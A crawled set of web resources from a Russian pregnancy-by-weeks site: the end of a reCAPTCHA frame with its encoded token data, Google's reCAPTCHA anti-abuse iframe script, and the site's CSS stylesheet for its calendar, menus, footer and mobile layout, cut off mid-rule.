tMKaA8Ohwrt8H1PDvsKWHsKhw4LDuMObDMKBXB8UVsOgFAJRwrnCucKzTsK0w7xDe8K/O354QQV1w71LQcKkwqbCm07Co3vDvkIvwrXCiMK3w6/CpMOHRcKGXx0bwoomw5ExZcKFw4lDBisuw51iYHc/CMOLw5nCtcOUKsOYwqXCsVfDmBjCtgbClBVtUsKIw7VjwoI3w5AKwq9MwoXDrCDDgH56Jg9tSC/DlsOjbMOUeH/[base64]/DhUt/PsOdWTA+DFoaw7YmecKLwrDDmkFHH2tTAcOGwoEPwpwQwqfDg8OTw7MmWcKGZcKYKHLDtMKVw5ogb8K/[base64]/[base64]/CgsOoT8KFRCNdYcKzJwrDuRDDo8KHCcOSw7vDvsK/Iicbwp/DlcOVwoYrw5XCggfDrMObw4zCrcOKw7vCjcOow5hpPilCYTLCrkR1w5cmwqBKEWpfPknCgsOaw5HCiUTCscOwEgLCmwfDvMKHLMKVL1LCpMOvNcKqw7NyPVlhOsK/wqB8w6DCoiB3wrzCnsOlNsKSwowww7sfe8OmBwfDkcKUcMKdJAB8wpDDq8OZOcK/w74FwptvNjZXw6zCtwsCP8KeesKvbGkxw6oLw4LCtcOTOMORw6NnIcODBMKpbx0kwqzCqsKQW8KHO8KscsO7T8OeQsOsAigvGsKHw6Mhw6/[base64]/DtmvCugDCo8KOwpDDlX/DhURDcsK9wpDCkyDDtW/[base64]/wrMvw5Y4KnotwrzDssKuw7TCnXRDw4PDlRQ3ahtsDcKIwq7CsHbDsi4MwpvCtyhWbAcsD8O5Ti3Co8KfwpnDrsKOZ0DDtQ9uFcOJwp4pQDDCk8KNwp9bCGM0RsKqw7bCgyDDjcOOwpEyVyPDg1pYw6V5wqpgO8K0MRHCpgHDrsOvwptgw5lEGBDDh8KtWm/Cr8Oiw5vDj8KFIx0+BsK0woDDoFgiThIHwpUcL33DpkLDmxdsUsO+w58uw7jCvC/DrFrCvjDDqnTCkQ/Dh8K4U8K0RxABw6grIy9rw6Z0w6YnI8KkHCh3THU+WTU4wpTDjDTCjA/Cj8O2wqInwqEJwq/DnMODw4IvQsOkwrDCv8KVCyTCnDXDgMK1wr9vwq0Pw55sF2XCsXd0w6cUaR7CssOrGsO3WGDChH8UIsKQwrcVdHwSOcKAw6rDhgBswpPDkcOWwojDscOBQVhAOMOIw7/[base64]/w41BfgBYw7xVw4LCj8KgacORQT3CksKXw5Iiw7/CjsKYWcKGwpDDrcK1wqAzw5XCncOxBlPDqEcFwpbDpMOFVH1lc8OmBWDDsMKYw7lFw6XDj8O4wq0WwrnDsn5cw7dowoM/wqlLdz/CiFfCum7Ckg7CgsOYZBPDqEFWPMKXczjCnMO4w4IPOjNKU1FlBcOkw7/Ci8O8HGrDhxQSGFFEcHDCkTlXegoORgckcsKRdGnDp8OuFsKLwp7Dv8KEdkQOUD7CpcOmYMKuw57CtXPCuFrCpsOZwqzCsXxOEsKhw6TChDXCrHjChsKCwrrDisOYTVFsGF7DiV0JXgJdMMOhwr/DqG11ORVYbw3DvsKKTsOJP8O9PMKjfMO1wpVaaTjCkMK8XlLDhcKmwps8NcOOwpFGwrLCjXFnwrHDq0oUHcOvacOxIsOKX1LCvHHDoT16wq/DpRfCm18qAlfDq8KzasOnWy7DqVF6LMKCwrRtKjTCtCJMw49fw6PCgMOvw414W3vCqhzCoxUGw4fDim4Dwr7DnHFPwo/CiWVew4jCgngawq0Mw7obwqYOw4h4w6w9csK5wrLDphXCicO6M8OUQsKZwr3CiU11UQo+WcKCw7rCvcOWH8K4wphewp4TARlAwpjCt0QHw5/CvQhHwrHCuRhbw5Maw7/[base64]/Dli5/w4leC8OgRQR0w4UqFAtgwrDCvEnDu8O/w59UC8OYAcORIsKaw4Y4CcKmwqDDpcOYVcOEw6nCuMOXME7DpMKgw58xFUjDoDLDjS0oPcOaWmwRw5rClGLCvMK5N2zCjVdXw7ZVw6/[base64]/[base64]/DhsKvw50cWsKnbMKxEgjClAMZw6/Cv8OCwrJuw7zCjcKewofDq24eMcOGwrvClcKvw5tyVcO/fU7Ci8Ohc3jDlMKNU8K3V0AiVXNFwo0leXkLdsOQSMKJw5TClsOaw7AvR8K0ZcKeG2dyNcKNw5XDsUTDn0XCklbCr3ozOcKJdsOzw5FXw5V5wpJlIgLChsKubyvDtcKraMKTw79kw45YKsKQw7LCocOWwrzDtA7DhMKMw4jCtMKbTnvCqlQ/ccOBwrXDi8K1wrhXUxo1DzPCsAFCwqfClxMbw6DCnMOXw5DChMKXwqPDgUHDk8O4w57DpjTClkHCj8KWU1JXwrpAYmvCo8K+w4/CvkLDgkTDusOkHB1DwqUOw487RGQnb3Y4XT5YF8KJMsOlFsKDw5XCuQvCl8O7w5dmQCUiKwzCn18Yw4PClMK3w5/Clnggwq/[base64]/[base64]/CgMO8XcKbwq/DpcKLwpnCr8KIwoJ+w5YCwqhGw4TDt1PCmXXDlXrDq8OIw5bDiCBIw7JNcsK7O8KTHMOUwqvCmMK8fMKHwq9wM015J8Oia8OAw6tBwpprZcK3wpALd29+w7BqVMKEwpAtwp/DiVpgbjPDjcO2wrPCn8OEAyzCpsOrwps5wp0Pw78aF8KnaE1cBsKdY8KAO8KHJgjCqzY5wpLCjwcEw4pSw6sCw5DCihcDN8O+w4fDhnQnwoLCoFrDi8OhM3fDg8K+L2B6IF9ULsOSw6TDq1XDusOww4PDhCLDjMOOcXDDglFfw748wqtyw5/Ci8OWwrlXKsKPWErCminCg0vCq0XDhwAzw5HDv8KWZ3ITw6xYacOywpN2fsO3WlZET8OqNMO6SMOrwobChVHCtUoSC8O1JzDCisKdwpTDgzZ9w7BJSsOhMcOjwqTDhBJQw6HDuHx2w7DCrsKawozDnMOkwr/CqU7Dimx/w7bCiwXCh8KLZXUPw4vCs8KlJGfCpsKPwoEZDWTDgXrCvcK3wqPCsgtlwo/CkhzDoMONw7YKw5o3w5bDiQ8iBcK4wrLDu3okUcOrb8KuKzrDgsKrDBDChMKGw6EXwoAOMTHCmcO7w6kHacOvwoc9bsKQbsOqKMK1Eyh8wow5w4BhwobDkl/Cq0zCpMOBwpfDssK0FsKywrLCiC3DlcKbRsOVDxIsKzNHH8KTwobDmzI2w77Cg3LCnwjCmSZUwrrDrsK5wrNEKlMNw7XCkkPDsMOUPhMSw7YZRMKhwqBrwqokw6nCiUnDjmgBw4B5wqlOw5PDkcOww7LDgsKAwrU0a8Ktw6/ClTvDn8OOTEXCsFLCqMKnPR/CiMOjTibCh8OvwrE9EQI2wpzDqioXTMOoW8O6wqvCuG3Ci8KWBMOJwonDjVRcKTrDhDbDtsKZw6pHw73CpsK3wrrDrT/ChcKEw7zCukkhwr/Cq1bDlcKVOFQLWC7CjMO3UivCrcOQwrkzwpTDjUQXwolBw7DCjlLCpcOaw5/DscODHsKVWMOdJsONVMK5w7hnTMK1w6bDvGo1f8OEbMOeXMOCasO9R1XDucK+wpEVAyvCnzzDhMOWw4LClT0Gwo5SwoTDnBvCgH9ewpvDoMKUwqnDv0N2wqhgJMK+YcOnwrMGWsKobx0xwo/Cjx3DksKDwok0cMK9IyIjw5YpwrxRID3DpiU/w5M9w7lww5fCpkPCuV5Zw4vDoFg+TFrCi2xCwojCik/DuEPDq8KrAkYuw4TCjybDtBDDv8KGw5zCoMKhw4hMwrdcRjzDiEVJw47CrMOpJMOQwqjCuMKFwr4ODcOoHMK9wqRqw584WTsEQxvDssOCw47DsSnCimDDkGTDkGs/VntHNBnCvcO4YAYuwrbCpsKqwpgmPcOXw7QKeyrDsm8Uw7vCpsO5w6DDqF8rczHCrS5iwp0raMObwo/CoHbDoMOSwrA\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x226F7AO5c6WtRbis2BAd0AwM6K3bQ5HCGRfN2xwTH/I8k\\u003d\x22,0,0,null,1,1768656799160,0,0,[252,99],null,[156,158,105,242,53],\x22RC-89Z3YQDcSddl1g\x22,null,null,null,null,null,\x220dAFcWeA5B8NiBQfltoIaC1fMDdm4Vm_-6vTNo-UCJrFw0tL7pCpsnSyOxalkHjbaTdNZrHJ8IYcvijpXi7WWjBVRQqcMCk8hr9g\x22,1768739599244]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XP9N5_k0WkBWL0uIGWxaaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653201219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/style.css?v=20160405-4
body_size: 6217
content:
@media screen and (max-width: 1080px) {

    /** Style Rules here **/

}

.gsc-input {
}

.searchgo {
    width: 300px;
    position: absolute;
    right: 0
}


.calendar-ber .title-cal {
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px;
}

.calendar-ber {
    font-family: 'BigSoftieFat';
    width: 940px;
    height: 70px;
    background: url(../images/click-img.png) no-repeat 157px bottom, #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    bottom: 0;
}

.select-ned {
    color: #084162;
    font-size: 13px;
    font-family: 'GloberBoldFree';
    padding-left: 7px;
}

.calendar-ber .nedels a {
    font-family: 'GloberBoldFree';
}

.calendar-ber .nedels {

    background-color: #fff;
    position: absolute;
    top: 3px;
    border-radius: 3px;
    right: 3px;
    width: 760px;
    text-align: center;
    padding: 3px 0 0px;
}

.calendar-ber .nedels > div {
    width: 36px;
    float: left;
}

.calendar-ber .one a {
    color: #377aa1
}

.calendar-ber .two a {
    color: #fbac49
}

.calendar-ber .three a {
    color: #89c7c2
}

.calendar-ber .mes {
    position: absolute;
    bottom: 0;
    margin: 0;
    right: 0;
}

.calendar-ber .mes li {
    font-family: 'GloberBoldFree';
    color: #fff;
    list-style: none;
    float: left;
    width: 85px;
    text-align: center;
    font-size: 14px;
}

.trim {
    width: 770px;
    position: absolute;
    top: -30px;
    font-size: 16px;
    right: 0;
    text-align: center;
    font-family: 'Nokia_Sans_S60_Regular';
}

.trim div {
    float: left;
    width: 33%;
}

.trim div:nth-child(1) a {
    color: #377aa1
}

.trim div:nth-child(2) a {
    color: #fbac49
}

.trim div:nth-child(3) a {
    color: #89c7c2
}

article, embed, footer, header, nav, section {
    display: block;
}

html {
    width: 100%;
}

body {
    font: 12px/20px Arial, Helvetica, sans-serif;
    color: #7a9fb8;
    min-width: 1080px;

}

.indent-bottom5 ul li, .indent-bottom5 ol li {
    color: black;
    font-size: 16px;
}

.indent-bottom5 ol li {
    list-style: decimal;
}

.indent-bottom5 ul li {
    list-style: disc;
}

h4 {
    color: #000;
    font-size: 13px;
}

.logo {
    position: absolute;
    top: 0;
}

.main {
    width: 1080px;
    padding: 0;
    margin: 0 auto;
    position: relative;
}

header {
    width: 100%;
    position: relative;
    z-index: 999;
    padding: 5px 0 0;
    height: 233px;
    /*background: url(../images/logo.png) no-repeat;*/
}

h1 {
    font: 32px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h2 {
    font: bold 18px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h1 a:hover {
    text-decoration: none;
}

.navigation {
    background: #EFF7F6;
    width: 818px;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    position: absolute;
    top: 80px;
    right: 0;
    height: 60px;
}

nav {
    position: relative;
    z-index: 999;
    float: right;
    padding-right: 20px;

}

.menu > li {
    float: left;
    position: relative;
    font: bold 16px/17px "PT Sans",Tahoma,Arial,sans-serif;
    margin-left: 10px;
}

.menu > li > a {
    display: block;
    color: #377aa1;
    text-decoration: none;
    cursor: pointer;
    height: 56px;
    overflow: hidden;
    padding-left: 4px;
    margin: -8px 0 -1px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;

}

.menu > li > a .right {
    display: block;
    padding-right: 4px;
    background: right -999em no-repeat;
}

.menu > li > a .tail {
    display: block;
    padding: 23px 5px 17px;
    background: left -999em repeat-x;
}

.menu > li > a:hover,
li.sfHover > a {
    color: #0782d5;
    text-decoration: underline;
    background-position: left top;
}

li a.active .right, .menu > li > a:hover .right, li.sfHover > a .right {
    background-position: right top;
}

li a.active .tail, .menu > li > a:hover .tail, li.sfHover > a .tail {
    background-position: center top;
}

.menu li:hover {
    visibility: inherit;
}

.menu li li > a:hover,
li li.sfHover > a,
.menu li li li a:hover {
    color: #3fb7fd;
    text-decoration: none;
}

.menu li:hover ul, li.sfHover ul {
    left: 0px;
    top: 47px;
    z-index: 999;
}

ul.menu li:hover li ul, li.sfHover li ul {
    top: -999em;
}

ul.menu li li:hover ul, li li.sfHover ul {
    left: 198px;
    top: -15px;
    z-index: 9999;
}

ul.menu li li:hover li ul, li li.sfHover li ul {
    top: -999em;
}

li.current a, .pagination li a:hover {
    background-position: 0 0;
}

#content {
    width: 100%;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 78px 0 29px;
}

#page1 #content {
    padding: 10px 0 29px;
}

a {
    color: #7a9fb8;
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.button:hover {
    background-position: center -53px;
    background-color: #0672bc;
    border-color: #0678c2;
    color: #fff;
    text-decoration: none;
}

p, .p3-1 {
    margin-bottom: 18px;
    font-size: 16px;
    color: #000;
}

.p1-1 {
    margin-bottom: 8px;
}

.p2-1 {
    margin-bottom: 13px;
}

.p3 {
    margin-bottom: 15px;
    background-color: #E9F5FC;
    color: #000;
    padding: 10px 10px 20px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.p4 {
    margin-bottom: 10px;
}

.p6 {
    margin-bottom: 30px;
}

h3 {
    font: normal 22px Helvetica, sans-serif;
    color: #000;
    border-bottom: 1px solid #d8eefb;
    padding-bottom: 8px;
}

h3.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h1.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h6 {
    font: normal 17px/23px Arial, Helvetica, sans-serif;
    color: #3fb7fd;
}

h6 a:hover {
    text-decoration: none;
    color: #0675bf;
}

img, iframe {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

blockquote {
    width: 100%;
    background: 0 0 no-repeat #edf7fd;
    /*font: 12px/20px Arial, Helvetica, sans-serif;*/
    font: italic 400 30px/36px Georgia;
    color: #7a9fb8;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}



.quote-content {
    background: 21px 96px no-repeat;
    padding: 14px 19px 21px;
}

blockquote h3 {
    border-bottom: none;
    padding-bottom: 0;
}

.quote-caption a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.wrapper {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.box1 {
    background: 0 0 no-repeat #e4f3fb;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box1 .indents {
    padding: 15px 20px 1px;
}

.box2 {
    background: 0 0 no-repeat #ebf4f9;
    font: 12px/18px Arial, Helvetica, sans-serif;
    color: #fff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box2 h3 {
    border-bottom: none;
    padding-bottom: 0;
    color: #fff;
}

.box2 a {
    color: #70ebfd;
    text-decoration: underline;
}

.box2 a:hover {
    text-decoration: none;
}

.list-1 li {
    font: 12px Arial, Helvetica, sans-serif;
    color: #0675bf;
    border-bottom: 1px solid #d8eefb;
    padding: 0 0 9px 20px;
    margin-bottom: 8px;
}

.list-1 a {
    color: #0675bf;
}

.list-1 a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.list-3 a:hover {
    text-decoration: none;
    color: #0897cf;
}

.indent-top2 {
    padding-top: 0;
}

.indent-bottom5 {
    padding-bottom: 25px;
}

#contact-form textarea {
    width: 514px;
    height: 222px;
    overflow: auto;
    resize: none;
}

footer .column {
    display: inline-block;
    margin: 0 18px 20px;
}

footer .footer {
    min-height: 55px;
    background-color: #d7e9f3;
    border-top: 2px solid #cee0eb;
    position: absolute;
    width: 100%;
}

footer .footer .mapes {
    float: left;
    margin-top: 8px;
}

footer .footer .wrapper {
    text-align: right;
    margin: 6px 0px;
}

footer .footer .wrapper > div {
    display: inline;
}

#ok_shareWidget, .sharevk {
    display: inline-block;
}

.social {
    padding-bottom: 24px;
}

.sharevk img {
    border-radius: 100px;
    width: 30px;
    height: 30px;
}

footer li {
    padding-bottom: 8px;
}

footer li a {
    font-family: 'GloberBold';
    color: #377aa1
}

footer h2 {
    font-family: 'SansRoundedBold';
    text-decoration: underline;
}

footer {
    width: 100%;
    background: #e0eef8;
    padding-bottom: 50px;
}

footer .border-top {
    border-top: 1px solid #d8eefb;
}

footer .indent-top {
    padding-top: 27px;
}

.footer-menu {
    float: left;
    overflow: hidden;
}

.footer-menu li {
    float: left;
    font: 14px/17px Arial, Helvetica, sans-serif;
    margin-right: 28px;
}

.footer-menu a {
    color: #0673bc;
}

.footer-menu a:hover, a.active {
    text-decoration: none;
    color: #3fb7fd;
}

.footer-text {
    float: right;
    text-align: right;
    font: 12px/15px Arial, Helvetica, sans-serif;
    color: #509ed2;
    padding-top: 2px;
    padding-right: 3px;
}

.footer-text span {
    display: inline-block;
    margin-right: 18px;
}

.footer-text a {
    color: #509ed2;
    text-decoration: none;
}

.footer-text a:hover {
    text-decoration: underline;
}

div.indents a {
    font-size: 18px;
}

div.indents1 a {
    font-size: 12px;
}

div.indents1 {
    padding: 15px 20px 21px;
}

.search_1 {
    display: block;
    margin: 8px 35px 0px 10px;
    padding: 4px;
    width: 250px;
    border: 3px solid #e4f3fb;
    border-radius: 3px;
    color: #6C6C6C;
    transition: all 0.4s ease-out;
}

.search_1:focus {
    outline: none;
    border-color: #0678c1;
}

.search {
    margin-left: -405px;
}

/*�������� ���*/
div.gsc-control-cse,
div.gsc-control-cse div,
div.gsc-control-cse span,
div.gsc-control-cse form,
div.gsc-control-cse table,
div.gsc-control-cse tr,
div.gsc-control-cse td,
div.gsc-control-cse input {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
}

div.gsc-control-cse table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*���� � ������*/
div.gsc-control-cse {
    background: transparent;
}

/*��������� ����*/
input.gsc-input {
    /*  display: block !important;
     margin: 8px 30px 0px 100px !important;
      padding: 4px !important;
      width: 250px !important;*/
    border: 1px solid #e4f3fb !important;
    border-radius: 3px !important;
    padding: 3px 0 !important;
    /* color: #6C6C6C !important;
     transition: all 0.4s ease-out !important;*/
}

/*
input.gsc-input:focus {
 background: #FFF !important;
 outline: 0 !important;
}

.indent-bottom5 li{
font-size: 14px;
color: #4069B0;
}

/*������ ������*/
input.gsc-search-button {

    font: normal normal 0px sans-serif !important;
    color: transparent !important;
    height: 25px !important;
    width: 25px !important;
    min-width: 25px !important;
    margin-left: -35px !important;
    margin-top: 5px !important;
}

input.gsc-search-button:hover {

    border: 1px solid #EF5757;
    cursor: pointer;
}

/*������ ������� ����������*/
div.gsc-clear-button {
    display: none !important;
}

.site_css {
    display: none;
}

.email_css {
    display: none;
}

.reset:hover {
    text-decoration: none;
}

.indents1 li {
    border-bottom: 1px dotted #E0E0E0;
    padding-bottom: 5px;
    padding-top: 5px;
}

.questions span {
    color: #000;
    font-size: 14px;
}

.questions {
    border: 1px dotted #066EB8;
    width: 100%;
}

.question_section {
    width: 100%;
}

.questions td {
    padding: 10px;
}

.questions a {
    font-size: 14px;
    text-decoration: underline;
}

.questions .quest_title {
    font-size: 20px;
    color: #066EB8;
    text-decoration: underline;
}

.questions .quest_title:hover {
    font-size: 20px;
    text-decoration: none;
}

.filter_quest {
    text-align: left;
    font-size: 14px;
    color: #066EB8;
}

.filter_quest td {
    padding: 5px;
}

legend {
    font-size: 13px;
    color: #066EB8 !important;
}

fieldset {
    border: 1px solid #066EB8;
}

.answers_read {
    text-decoration: underline;
}

.answers_read:hover {
    text-decoration: none;
}

.send_question {
    padding: 13px;
    border: 1px outset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.send_question:hover {
    padding: 13px;
    border: 1px inset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.cate td {
    padding: 6px;
}

#last_forum ul li {
    padding-bottom: 5px;
    font-size: 14px;
}

.search_region {
    padding: 13px;
    border: 1px outset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.search_region:hover {
    padding: 13px;
    border: 1px inset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.roddom_map {
    float: right;
    color: #000;
}

.roddom_map:hover {
    text-decoration: none;
}

/************************* PAGINATION **************************************/
.paginationTG {
    float: left;
    font: 12px Tahoma, Verdana, Arial, "Trebuchet MS", Helvetica, sans-serif;
    color: #3d3d3d;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}

.paginationTG ul {
    margin: 0;
    padding: 0;
}

.paginationTG li {
    list-style-type: none;
    display: inline;
    padding-bottom: 1px;
}

.paginationTG a, .paginationTG a:visited {
    padding: 5px 8px;
    text-decoration: none;
    background-color: inherit;
    color: #0191D0;
    font-weight: bold;
}

.paginationTG a:hover, .paginationTG a:active {
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
    text-decoration: none;
}

.paginationTG li.currentpage {
    font-weight: bold;
    padding: 5px 10px;
    background-color: inherit;
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.paginationTG li.disablepage {
    padding: 0 5px;
    border: 1px solid #929292;
    color: #929292;
}

.paginationTG li.nextpage {
    font-weight: bold;
}

body {

}

.wrapper {

}

#content {
    background: none;
}

/*------------BEGIN adaptive styles ----*/

.navbar-toggle {
    display: none;
    background: url("../images/click-img.png") no-repeat scroll 87px bottom #6cb7e3;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 24px;
    color: #fff;
    width: 100px;
    line-height: 42px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.navbar-toggle.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    color: #fff;
}

.calendar-ber__mob__wrapper {
    display: none;
    width: auto;
    right: 10px;
    left: 10px;
    bottom: auto;
    top: 124px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: auto;
    background: transparent;
    position: absolute;
}

.calendar-ber__mob__wrapper .hidden-box {
    background: #fbadba;
    display: none;
    height: auto;
    left: 0;
    padding: 15px 10px 0;
    position: absolute;
    right: 0;
    top: 50px;
    width: auto;
    -moz-border-radius: 5px 0 5px 5px;
    -webkit-border-radius: 5px 0 5px 5px;
    border-radius: 5px 0 5px 5px;
}

.calendar-ber__mob__wrapper .title-cal {
    background: url("../images/click-img.png") no-repeat scroll 157px bottom #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.calendar-ber__mob__wrapper .title-cal.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

.calendar-ber__mob__item {
    position: relative;
    margin-bottom: 10px;
    padding-top: 25px;
    height: 80px;
}

.calendar-ber__mob__item:after,
.calendar-ber__mob .weeks-box:after {
    content: "";
    display: table;
    clear: both;
}

.calendar-ber__mob__mes {
    width: 60px;
}

.calendar-ber__mob__mes li {
    display: block;
    margin: 4px 0;
    color: #fff;
}

.calendar-ber__mob__mes li a {
    display: block;
    color: #fff;
}

.calendar-ber__mob {
    position: absolute;
    top: 0;
    right: 0;
    left: 70px;
    width: auto;
}

.calendar-ber__mob .weeks-box {
    background: #fff;
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

.calendar-ber__mob .weeks-box > div {
    width: 25%;
    float: left;
    text-align: center;
}

.calendar-ber__mob__title {
    font-family: "Nokia_Sans_S60_Regular";
    font-size: 16px;
    display: block;
    line-height: 22px;
    text-align: center;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    background: #fff;
}

.calendar-ber__mob__title.one,
.calendar-ber__mob .weeks-box .one a {
    color: #377aa1;
}

.calendar-ber__mob__title.two,
.calendar-ber__mob .weeks-box .two a {
    color: #fbac49;
}

.calendar-ber__mob__title.three,
.calendar-ber__mob .weeks-box .three a {
    color: #89c7c2;
}

@media screen and (max-width: 1100px) {
    body {
        min-width: 320px;
        width: 100%;
    }

    .main {
        width: 100%;
    }

    .container_12,
    .container_12 .grid_6,
    .container_12 .grid_3 {
        width: 100% !important;
    }

    .container_12 .grid_3 {
        margin-top: 30px;
    }

    .container_12 .grid_3 > div {
        float: none !important;
        /*padding: 0 0 10px!important;*/
    }

    .container_12 .grid_6,
    .container_12 .grid_3 {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        padding-left: 0 !important;
        padding-right: 0;
    }

    .wrapper {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0 10px;
        width: 100%;
    }

    .navigation {
        right: 10px;
        width: 720px;
    }

    .navigation nav {
        padding-right: 0;
        float: none;
    }

    .navigation nav .menu > li {
        margin-left: 5px;
    }

    .navigation nav .menu > li > a {
        padding-left: 0;
    }

    .calendar-ber {
        right: 10px;
    }

    .grid_3 > .grid_3 {
        padding-left: 0 !important;
        margin-top: 0;
    }

    #google_ads_frame1 {
        width: 260px !important;
    }

    .container_12 .grid_12 {
        width: 100% !important;
    }

    header {
        background-size: 465px;
    }

    .calendar-ber {
        width: 740px;
    }

    .calendar-ber .nedels > div {
        width: 26px;
    }

    .calendar-ber .nedels {
        width: 550px;
    }

    .calendar-ber .mes li {
        width: 62px;
    }

    .trim {
        width: 545px;
    }

    .navigation {
        width: 385px;
        top: 65px;
    }

    .menu > li > a {
        height: 27px;
        margin: 0;
    }

    .menu > li > a .tail {
        padding: 5px 5px 7px;
    }

    /*.container_12 .grid_3 > div:first-child,
    .container_12 .grid_3 > div:nth-child(2),
    .container_12 .grid_3 > div:nth-child(3){
        text-align: center;
        overflow: hidden;
    }
*/
    .adsbygoogle {
        overflow: hidden;
        width: 100% !important;
    }

    .logo img {
        height: 170px;
    }

}

@media screen and (min-width: 768px) {
    .navigation nav {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {

    header {
        background-size: contain;
        max-height: 233px;
        height: auto;
        min-height: 190px;
    }

    .logo img {
        height: 195px;
    }

    header > div:first-child {
        top: 70px;
        width: 160px !important;
    }

    .calendar-ber__mob__wrapper {
        display: block;
    }

    .calendar-ber {
        display: none;
    }

    .container_12 .grid_6 p img {
        float: none !important;
        display: block !important;
        margin: 10px auto !important;
        max-width: 100%;
        height: auto !important;
    }

    .container_12 .grid_6 p span {
        display: inline-block;
    }

    .grid_3 > .grid_3 {
        width: 260px !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navigation {
